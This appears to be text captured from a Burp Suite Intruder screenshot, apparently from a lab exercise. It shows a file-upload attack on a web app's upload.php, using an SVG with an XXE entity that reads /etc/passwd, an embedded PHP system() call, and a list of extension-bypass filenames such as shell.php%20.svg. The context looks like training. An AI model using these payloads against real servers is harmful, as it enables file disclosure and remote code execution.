 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Sniper attack
Start attack
Target http://83.136.248.16:31864 Update Host header to match target
Add § Clear § Auto §
1 POST /contact/upload.php HTTP/1.1
2 Host: 83.136.248.16:31864
3 Content-Length: 33480
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvkXODXwvAZSLMAtx
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Origin: http://83.136.248.16:31864
10 Referer: http://83.136.248.16:31864/contact/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 ------WebKitFormBoundaryvkXODXwvAZSLMAtx
15 Content-Disposition: form-data; name="uploadFile"; filename="§test§"
16 Content-Type: image/svg+xml
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE svg [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
20 <svg>&xxe;</svg>
21
22 <?php system('echo "Hello World"'); ?>
23 ------WebKitFormBoundaryvkXODXwvAZSLMAtx--
24
Search
1 highlight 1 payload position Length: 872
Payloads
Payload count: 144
Request count: 144
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
shell%20.php.svg
shell.php%20.svg
shell.svg%20.php
shell.svg.php%20
shell%20.phps.svg
shell.phps%20.svg
shell.svg%20.phps
shell.svg.phps%20
shell%20.phar.svg
shell.phar%20.svg
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Enabled Rule
§ Payloads
Resource pool
Settings
Event log (1) All issues
Memory: 142.2MB